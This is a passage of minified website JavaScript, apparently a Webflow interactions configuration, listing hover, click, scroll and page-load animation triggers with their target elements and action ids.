},playInReverse:!1,autoStopEventId:"e-719"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8db1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8db1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-721":{id:"e-721",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-722"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dc3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dc3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-722":{id:"e-722",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-721"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dc3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dc3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-723":{id:"e-723",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-724"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dd5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dd5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-724":{id:"e-724",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-723"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dd5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dd5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-725":{id:"e-725",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-205",affectedElements:{},playInReverse:!1,autoStopEventId:"e-726"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8e03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8e03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-727":{id:"e-727",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-206",affectedElements:{},playInReverse:!1,autoStopEventId:"e-728"}},mediaQueries:["medium","small","tiny"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8e05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8e05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-729":{id:"e-729",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-207",affectedElements:{},playInReverse:!1,autoStopEventId:"e-730"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8d59",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8d59",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-730":{id:"e-730",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-208",affectedElements:{},playInReverse:!1,autoStopEventId:"e-729"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8d59",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8d59",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-737":{id:"e-737",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-137",affectedElements:{},playInReverse:!1,autoStopEventId:"e-738"}},mediaQueries:["main","medium"],target:{selector:".button-7",originalId:"64e78472bc97ae37ef9cd86e|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button-7",originalId:"64e78472bc97ae37ef9cd86e|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f84},"e-738":{id:"e-738",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-138",affectedElements:{},playInReverse:!1,autoStopEventId:"e-737"}},mediaQueries:["main","medium"],target:{selector:".button-7",originalId:"64e78472bc97ae37ef9cd86e|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button-7",originalId:"64e78472bc97ae37ef9cd86e|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f88},"e-739":{id:"e-739",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-740"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c71c5|bc3283d8-9cc8-ec1d-9b8c-916cb4023915",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c5|bc3283d8-9cc8-ec1d-9b8c-916cb4023915",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18ab8bb2b68},"e-751":{id:"e-751",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-213",affectedElements:{},playInReverse:!1,autoStopEventId:"e-752"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71c5|47ce3155-f8e5-9208-0849-695c910d2a0c",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71c5|47ce3155-f8e5-9208-0849-695c910d2a0c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab8bc7eda},"e-752":{id:"e-752",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-214",affectedElements:{},playInReverse:!1,autoStopEventId:"e-751"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71c5|47ce3155-f8e5-9208-0849-695c910d2a0c",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71c5|47ce3155-f8e5-9208-0849-695c910d2a0c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab8bc7eda},"e-753":{id:"e-753",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-754"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b14756},"e-755":{id:"e-755",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-756"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b14756},"e-758":{id:"e-758",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-757"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b14756},"e-769":{id:"e-769",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-219",affectedElements:{},playInReverse:!1,autoStopEventId:"e-770"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71a8|c1db9832-ec98-e6dc-9465-1fa45b635134",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71a8|c1db9832-ec98-e6dc-9465-1fa45b635134",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b92430},"e-770":{id:"e-770",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-769"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71a8|c1db9832-ec98-e6dc-9465-1fa45b635134",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71a8|c1db9832-ec98-e6dc-9465-1fa45b635134",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b92430},"e-771":{id:"e-771",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-772"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb392a52},"e-773":{id:"e-773",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-774"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb392a52},"e-776":{id:"e-776",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-775"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb392a52},"e-777":{id:"e-777",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-778"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb39e2df},"e-779":{id:"e-779",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-780"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb39e2df},"e-782":{id:"e-782",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-781"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb39e2df},"e-783":{id:"e-783",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-784"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3b0004},"e-785":{id:"e-785",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-786"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3b0004},"e-788":{id:"e-788",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-787"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3b0004},"e-789":{id:"e-789",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-790"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3c9da0},"e-791":{id:"e-791",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-792"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3c9da0},"e-794":{id:"e-794",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-793"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3c9da0},"e-807":{id:"e-807",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-808"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3f71e9},"e-809":{id:"e-809",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-810"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3f71e9},"e-812":{id:"e-812",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-811"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3f71e9},"e-835":{id:"e-835",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-225",affectedElements:{},playInReverse:!1,autoStopEventId:"e-836"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"b6f73a5a-718f-80c2-7453-fc3079f8df34",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"b6f73a5a-718f-80c2-7453-fc3079f8df34",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb527862},"e-836":{id:"e-836",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-226",affectedElements:{},playInReverse:!1,autoStopEventId:"e-835"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"b6f73a5a-718f-80c2-7453-fc3079f8df34",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"b6f73a5a-718f-80c2-7453-fc3079f8df34",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb527862},"e-837":{id:"e-837",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18b01a5a497},"e-838":{id:"e-838",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-839"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-840":{id:"e-840",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-841"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-842":{id:"e-842",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-843"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-844":{id:"e-844",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-846":{id:"e-846",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-848":{id:"e-848",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-849"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-850":{id:"e-850",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|cf3c58cd-7431-71c2-cc8b